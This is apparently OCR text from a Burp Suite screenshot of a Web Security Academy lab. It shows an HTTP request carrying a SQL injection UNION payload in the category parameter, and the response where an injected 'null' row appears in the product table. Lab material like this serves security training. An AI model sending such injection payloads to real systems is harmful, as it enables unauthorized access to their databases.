 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+union+select+null,'null',null-- HTTP/2
2 Host: 0a3a00ef03096e4e85fa4a880059009a.web-security-academy.net
3 Cookie: session=ySvxGL4Hyezdkczy9ytRFb2W7B4qi05h
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a3a00ef03096e4e85fa4a880059009a.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search...
0 matches
Response
Pretty Raw Hex Render \n
81 <th>
Fur Babies
</th>
82 <td>
$5.97
</td>
83 <td>
<a class="button is-small" href="
/product?productId=11">
View details
</a>
</td>
84 </tr>
85 <tr>
86 <th>
More Than Just Birdsong
</th>
87 <td>
$11.20
</td>
88 <td>
<a class="button is-small" href="
/product?productId=16">
View details
</a>
</td>
89 </tr>
90 <tr>
91 <th>
null
</th>
92 </tr>
93 </tbody>
94 </table>
95 </div>
96 </section>
97 </div>
98 </body>
99 </html>
100
Search...
0 matches